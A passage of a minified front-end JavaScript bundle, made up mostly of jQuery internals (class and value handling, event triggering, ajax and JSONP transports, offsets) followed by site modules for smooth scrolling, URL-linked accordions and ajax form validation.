0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(E.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){E.propFix[this.toLowerCase()]=this})),E.fn.extend({addClass:function(e){var t,n,r,o,i,s;return v(e)?this.each((function(t){E(this).addClass(e.call(this,t,wt(this)))})):(t=xt(e)).length?this.each((function(){if(r=wt(this),n=1===this.nodeType&&" "+bt(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");s=bt(n),r!==s&&this.setAttribute("class",s)}})):this},removeClass:function(e){var t,n,r,o,i,s;return v(e)?this.each((function(t){E(this).removeClass(e.call(this,t,wt(this)))})):arguments.length?(t=xt(e)).length?this.each((function(){if(r=wt(this),n=1===this.nodeType&&" "+bt(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s=bt(n),r!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,o,i,s=typeof e,a="string"===s||Array.isArray(e);return v(e)?this.each((function(n){E(this).toggleClass(e.call(this,n,wt(this),t),t)})):"boolean"==typeof t&&a?t?this.addClass(e):this.removeClass(e):(n=xt(e),this.each((function(){if(a)for(i=E(this),o=0;o<n.length;o++)r=n[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==s||((r=wt(this))&&G.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":G.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var _t=/\r/g;E.fn.extend({val:function(e){var t,n,r,o=this[0];return arguments.length?(r=v(e),this.each((function(n){var o;1===this.nodeType&&(null==(o=r?e.call(this,n,E(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=E.map(o,(function(e){return null==e?"":e+""}))),(t=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))}))):o?(t=E.valHooks[o.type]||E.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(_t,""):null==n?"":n:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:bt(E.text(e))}},select:{get:function(e){var t,n,r,o=e.options,i=e.selectedIndex,s="select-one"===e.type,a=s?null:[],c=s?i+1:o.length;for(r=i<0?c:s?i:0;r<c;r++)if(((n=o[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=E(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,r,o=e.options,i=E.makeArray(t),s=o.length;s--;)((r=o[s]).selected=E.inArray(E.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),E.each(["radio","checkbox"],(function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=E.inArray(E(e).val(),t)>-1}},m.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),m.focusin="onfocusin"in r;var St=/^(?:focusinfocus|focusoutblur)$/,Et=function(e){e.stopPropagation()};E.extend(E.event,{trigger:function(e,t,n,o){var i,s,a,c,l,u,d,h,p=[n||b],g=f.call(e,"type")?e.type:e,m=f.call(e,"namespace")?e.namespace.split("."):[];if(s=h=a=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!St.test(g+E.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),l=g.indexOf(":")<0&&"on"+g,(e=e[E.expando]?e:new E.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),d=E.event.special[g]||{},o||!d.trigger||!1!==d.trigger.apply(n,t))){if(!o&&!d.noBubble&&!y(n)){for(c=d.delegateType||g,St.test(c+g)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(n.ownerDocument||b)&&p.push(a.defaultView||a.parentWindow||r)}for(i=0;(s=p[i++])&&!e.isPropagationStopped();)h=s,e.type=i>1?c:d.bindType||g,(u=(G.get(s,"events")||Object.create(null))[e.type]&&G.get(s,"handle"))&&u.apply(s,t),(u=l&&s[l])&&u.apply&&J(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return e.type=g,o||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),t)||!J(n)||l&&v(n[g])&&!y(n)&&((a=n[l])&&(n[l]=null),E.event.triggered=g,e.isPropagationStopped()&&h.addEventListener(g,Et),n[g](),e.isPropagationStopped()&&h.removeEventListener(g,Et),E.event.triggered=void 0,a&&(n[l]=a)),e.result}},simulate:function(e,t,n){var r=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(r,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each((function(){E.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),m.focusin||E.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){E.event.simulate(t,e.target,E.event.fix(e))};E.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=G.access(r,t);o||r.addEventListener(e,n,!0),G.access(r,t,(o||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=G.access(r,t)-1;o?G.access(r,t,o):(r.removeEventListener(e,n,!0),G.remove(r,t))}}}));var kt=r.location,Ct={guid:Date.now()},Dt=/\?/;E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new r.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||E.error("Invalid XML: "+(n?E.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var Tt=/\[\]$/,Lt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function Ot(e,t,n,r){var o;if(Array.isArray(t))E.each(t,(function(t,o){n||Tt.test(e)?r(e,o):Ot(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,r)}));else if(n||"object"!==_(t))r(e,t);else for(o in t)Ot(e+"["+o+"]",t[o],n,r)}E.param=function(e,t){var n,r=[],o=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,(function(){o(this.name,this.value)}));else for(n in e)Ot(n,e[n],t,o);return r.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&jt.test(this.nodeName)&&!At.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,(function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}})):{name:t.name,value:n.replace(Lt,"\r\n")}})).get()}});var Nt=/%20/g,It=/#.*$/,Mt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Rt={},$t={},Wt="*/".concat("*"),Ft=b.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,o=0,i=t.toLowerCase().match(H)||[];if(v(n))for(;r=i[o++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Vt(e,t,n,r){var o={},i=e===$t;function s(a){var c;return o[a]=!0,E.each(e[a]||[],(function(e,a){var l=a(t,n,r);return"string"!=typeof l||i||o[l]?i?!(c=l):void 0:(t.dataTypes.unshift(l),s(l),!1)})),c}return s(t.dataTypes[0])||!o["*"]&&s("*")}function Ut(e,t){var n,r,o=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r||(r={}))[n]=t[n]);return r&&E.extend(!0,e,r),e}Ft.href=kt.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,E.ajaxSettings),t):Ut(E.ajaxSettings,e)},ajaxPrefilter:Bt(Rt),ajaxTransport:Bt($t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,o,i,s,a,c,l,u,d,h,f=E.ajaxSetup({},t),p=f.context||f,g=f.context&&(p.nodeType||p.jquery)?E(p):E.event,m=E.Deferred(),v=E.Callbacks("once memory"),y=f.statusCode||{},w={},x={},_="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(l){if(!s)for(s={};t=qt.exec(i);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return l?i:null},setRequestHeader:function(e,t){return null==l&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==l&&(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(l)S.always(e[S.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||_;return n&&n.abort(t),k(0,t),this}};if(m.promise(S),f.url=((e||f.url||kt.href)+"").replace(Ht,kt.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(H)||[""],null==f.crossDomain){c=b.createElement("a");try{c.href=f.url,c.href=c.href,f.crossDomain=Ft.protocol+"//"+Ft.host!=c.protocol+"//"+c.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=E.param(f.data,f.traditional)),Vt(Rt,f,t,S),l)return S;for(d in(u=E.event&&f.global)&&0==E.active++&&E.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Pt.test(f.type),o=f.url.replace(It,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Nt,"+")):(h=f.url.slice(o.length),f.data&&(f.processData||"string"==typeof f.data)&&(o+=(Dt.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(o=o.replace(Mt,"$1"),h=(Dt.test(o)?"&":"?")+"_="+Ct.guid+++h),f.url=o+h),f.ifModified&&(E.lastModified[o]&&S.setRequestHeader("If-Modified-Since",E.lastModified[o]),E.etag[o]&&S.setRequestHeader("If-None-Match",E.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&S.setRequestHeader("Content-Type",f.contentType),S.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Wt+"; q=0.01":""):f.accepts["*"]),f.headers)S.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(!1===f.beforeSend.call(p,S,f)||l))return S.abort();if(_="abort",v.add(f.complete),S.done(f.success),S.fail(f.error),n=Vt($t,f,t,S)){if(S.readyState=1,u&&g.trigger("ajaxSend",[S,f]),l)return S;f.async&&f.timeout>0&&(a=r.setTimeout((function(){S.abort("timeout")}),f.timeout));try{l=!1,n.send(w,k)}catch(e){if(l)throw e;k(-1,e)}}else k(-1,"No Transport");function k(e,t,s,c){var d,h,b,w,x,_=t;l||(l=!0,a&&r.clearTimeout(a),n=void 0,i=c||"",S.readyState=e>0?4:0,d=e>=200&&e<300||304===e,s&&(w=function(e,t,n){for(var r,o,i,s,a=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in a)if(a[o]&&a[o].test(r)){c.unshift(o);break}if(c[0]in n)i=c[0];else{for(o in n){if(!c[0]||e.converters[o+" "+c[0]]){i=o;break}s||(s=o)}i=i||s}if(i)return i!==c[0]&&c.unshift(i),n[i]}(f,S,s)),!d&&E.inArray("script",f.dataTypes)>-1&&E.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),w=function(e,t,n,r){var o,i,s,a,c,l={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(i=u.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!c&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(s=l[c+" "+i]||l["* "+i]))for(o in l)if((a=o.split(" "))[1]===i&&(s=l[c+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[o]:!0!==l[o]&&(i=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+c+" to "+i}}}return{state:"success",data:t}}(f,w,S,d),d?(f.ifModified&&((x=S.getResponseHeader("Last-Modified"))&&(E.lastModified[o]=x),(x=S.getResponseHeader("etag"))&&(E.etag[o]=x)),204===e||"HEAD"===f.type?_="nocontent":304===e?_="notmodified":(_=w.state,h=w.data,d=!(b=w.error))):(b=_,!e&&_||(_="error",e<0&&(e=0))),S.status=e,S.statusText=(t||_)+"",d?m.resolveWith(p,[h,_,S]):m.rejectWith(p,[S,_,b]),S.statusCode(y),y=void 0,u&&g.trigger(d?"ajaxSuccess":"ajaxError",[S,f,d?h:b]),v.fireWith(p,[S,_]),u&&(g.trigger("ajaxComplete",[S,f]),--E.active||E.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],(function(e,t){E[t]=function(e,n,r,o){return v(n)&&(o=o||r,r=n,n=void 0),E.ajax(E.extend({url:e,type:t,dataType:o,data:n,success:r},E.isPlainObject(e)&&e))}})),E.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return v(e)?this.each((function(t){E(this).wrapInner(e.call(this,t))})):this.each((function(){var t=E(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=v(e);return this.each((function(n){E(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){E(this).replaceWith(this.childNodes)})),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new r.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Yt=E.ajaxSettings.xhr();m.cors=!!Yt&&"withCredentials"in Yt,m.ajax=Yt=!!Yt,E.ajaxTransport((function(e){var t,n;if(m.cors||Yt&&!e.crossDomain)return{send:function(o,i){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)a.setRequestHeader(s,o[s]);t=function(e){return function(){t&&(t=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?i(0,"error"):i(a.status,a.statusText):i(zt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),n=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&r.setTimeout((function(){t&&n()}))},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),E.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),E.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return E.globalEval(e),e}}}),E.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),E.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=E("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Kt,Xt=[],Jt=/(=)\?(?=&|$)|\?\?/;E.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||E.expando+"_"+Ct.guid++;return this[e]=!0,e}}),E.ajaxPrefilter("json jsonp",(function(e,t,n){var o,i,s,a=!1!==e.jsonp&&(Jt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Jt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Jt,"$1"+o):!1!==e.jsonp&&(e.url+=(Dt.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return s||E.error(o+" was not called"),s[0]},e.dataTypes[0]="json",i=r[o],r[o]=function(){s=arguments},n.always((function(){void 0===i?E(r).removeProp(o):r[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(o)),s&&v(i)&&i(s[0]),s=i=void 0})),"script"})),m.createHTMLDocument=((Kt=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Kt.childNodes.length),E.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(m.createHTMLDocument?((r=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(r)):t=b),i=!n&&[],(o=j.exec(e))?[t.createElement(o[1])]:(o=Se([e],t,i),i&&i.length&&E(i).remove(),E.merge([],o.childNodes)));var r,o,i},E.fn.load=function(e,t,n){var r,o,i,s=this,a=e.indexOf(" ");return a>-1&&(r=bt(e.slice(a)),e=e.slice(0,a)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),s.length>0&&E.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){i=arguments,s.html(r?E("<div>").append(E.parseHTML(e)).find(r):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},E.expr.pseudos.animated=function(e){return E.grep(E.timers,(function(t){return e===t.elem})).length},E.offset={setOffset:function(e,t,n){var r,o,i,s,a,c,l=E.css(e,"position"),u=E(e),d={};"static"===l&&(e.style.position="relative"),a=u.offset(),i=E.css(e,"top"),c=E.css(e,"left"),("absolute"===l||"fixed"===l)&&(i+c).indexOf("auto")>-1?(s=(r=u.position()).top,o=r.left):(s=parseFloat(i)||0,o=parseFloat(c)||0),v(t)&&(t=t.call(e,n,E.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+o),"using"in t?t.using.call(e,d):u.css(d)}},E.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){E.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===E.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===E.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=E(e).offset()).top+=E.css(e,"borderTopWidth",!0),o.left+=E.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-E.css(r,"marginTop",!0),left:t.left-o.left-E.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===E.css(e,"position");)e=e.offsetParent;return e||se}))}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;E.fn[e]=function(r){return U(this,(function(e,r,o){var i;if(y(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o}),e,r,arguments.length)}})),E.each(["top","left"],(function(e,t){E.cssHooks[t]=Ke(m.pixelPosition,(function(e,n){if(n)return n=Ye(e,t),$e.test(n)?E(e).position()[t]+"px":n}))})),E.each({Height:"height",Width:"width"},(function(e,t){E.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){E.fn[r]=function(o,i){var s=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===i?"margin":"border");return U(this,(function(t,n,o){var i;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?E.css(t,n,a):E.style(t,n,o,a)}),t,s?o:void 0,s)}}))})),E.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){E.fn[t]=function(e){return this.on(t,e)}})),E.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){E.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Qt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;E.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=a.call(arguments,2),o=function(){return e.apply(t||this,r.concat(a.call(arguments)))},o.guid=e.guid=e.guid||E.guid++,o},E.holdReady=function(e){e?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=A,E.isFunction=v,E.isWindow=y,E.camelCase=X,E.type=_,E.now=Date.now,E.isNumeric=function(e){var t=E.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},E.trim=function(e){return null==e?"":(e+"").replace(Qt,"$1")},void 0===(n=function(){return E}.apply(t,[]))||(e.exports=n);var Gt=r.jQuery,Zt=r.$;return E.noConflict=function(e){return r.$===E&&(r.$=Zt),e&&r.jQuery===E&&(r.jQuery=Gt),E},void 0===o&&(r.jQuery=r.$=E),E}))}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e={};n.r(e),n.d(e,{init:()=>L,scrollToElement:()=>j,scrollToId:()=>A,scrollToJQueryElement:()=>O});var t={};n.r(t),n.d(t,{init:()=>N});var r={};n.r(r),n.d(r,{init:()=>I});var o={};n.r(o),n.d(o,{init:()=>M});var i={};n.r(i),n.d(i,{init:()=>q});var s={};n.r(s),n.d(s,{init:()=>Mt});var a={};n.r(a),n.d(a,{init:()=>yn});var c={};n.r(c),n.d(c,{init:()=>bn});var l={};n.r(l),n.d(l,{init:()=>wn});var u={};n.r(u),n.d(u,{init:()=>xn});var d={};n.r(d),n.d(d,{init:()=>_n});var h={};n.r(h),n.d(h,{init:()=>Sn});var f={};n.r(f),n.d(f,{init:()=>En});var p={};n.r(p),n.d(p,{init:()=>kn});var g={};n.r(g),n.d(g,{init:()=>Cn});var m={};n.r(m),n.d(m,{init:()=>Dr});var v={};n.r(v),n.d(v,{init:()=>Tr});var y={};n.r(y),n.d(y,{init:()=>Lr});var b={};n.r(b),n.d(b,{init:()=>Ar});var w={};n.r(w),n.d(w,{init:()=>jr});var x={};n.r(x),n.d(x,{init:()=>Or});var _={};n.r(_),n.d(_,{init:()=>Nr});var S={};n.r(S),n.d(S,{init:()=>Ir});var E={};n.r(E),n.d(E,{init:()=>Fi});var k={};n.r(k),n.d(k,{init:()=>Bi});var C={};n.r(C),n.d(C,{init:()=>Vi});var D=n(563),T=n.n(D);const L=()=>{T()(document).on("click",".js-scroll",(function(e){if(0!==T()(this).attr("href").indexOf("#"))return;e.preventDefault();const t=T()(T()(this).attr("href"));if(t.hasClass("u-js-hide")&&t.removeClass("u-js-hide"),A(T()(this).attr("href")),t.hasClass("accordion__item")){const e=t.find(".js-accordion");e.hasClass("is-open")||e.trigger("click")}}))};function A(e){j(T()(e))}function j(e){O(T()(e))}function O(e){if(!e.length)return;const t=window.innerWidth<1e3?64:128;T()("body, html").animate({scrollTop:e.offset().top-t},500)}const N=()=>{const e=document.querySelectorAll(".js-accordion-btn");function t(e){const t=this.closest(".js-accordion-item"),n=t.querySelector(".js-accordion-body"),r=t.querySelector(".js-accordion-content"),o=n.clientHeight;if(t.classList.toggle("is-open"),t.classList.contains("is-open")){const e=this.closest(".accordion");if(e.classList.contains("accordion--single-open")){e.querySelectorAll(".js-accordion-item").forEach((e=>{if(e!=t){e.classList.remove("is-open");e.querySelector(".js-accordion-content").removeAttribute("style")}}))}r.style.height=o+"px",function(e){if(!e.id)return;const t=new URL(window.location.href);t.searchParams.set("accordion",e.id),window.history.replaceState(null,null,t)}(t)}else r.removeAttribute("style")}document.addEventListener("removeEvents",(()=>{e.forEach((e=>{e.removeEventListener("click",t)}))})),e.forEach((e=>{e.addEventListener("click",t)})),function(e){const t=window.location.search,n=new URLSearchParams(t).get("accordion");document.querySelectorAll(".js-accordion-item").forEach((e=>{if(e.id===n){e.classList.add("is-open");const t=e.querySelector(".js-accordion-body"),n=e.querySelector(".js-accordion-content"),r=t.clientHeight;n.style.height=r+"px",e.scrollIntoView({behavior:"smooth"})}}))}(),document.querySelectorAll(".js-accordion-item").forEach((e=>{if(e.classList.contains("is-open")){const t=e.querySelector(".js-accordion-body"),n=e.querySelector(".js-accordion-content"),r=t.clientHeight;n.style.height=r+"px"}}))},I=()=>{var e=document.querySelector(".ajax-form");$.validator&&$.validator.unobtrusive&&e&&($.validator.unobtrusive.parse(e),e.querySelectorAll("form").forEach((e=>$(e).on("invalid-form",(function(e,t){const n=new CustomEvent("invalidFormSubmitEvent",{detail:{event:e,validator:t}});e.target.dispatchEvent(n)})))))},M=()=>{const e=document.querySelectorAll(".js-audio-source");if(!e)return;const 